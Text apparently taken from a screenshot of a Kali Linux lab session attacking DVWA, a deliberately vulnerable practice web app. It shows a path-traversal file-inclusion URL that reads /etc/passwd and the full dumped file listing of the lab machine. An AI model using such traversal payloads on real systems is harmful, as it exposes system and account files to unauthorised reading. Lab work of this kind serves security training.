 127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:
/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:117::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:115:123:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:129::/nonexistent:/usr/sbin/nologin ntpsec:x:121:132::/nonexistent:/usr/sbin/nologin redsocks:x:122:133::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin
/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:134::/var/lib/redis:/usr/sbin/nologin postgres:x:128:135:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:129:136::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:137::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:139::/var/lib/openvas:/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh _dvwa:x:133:142::/var/log/dvwa:
/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB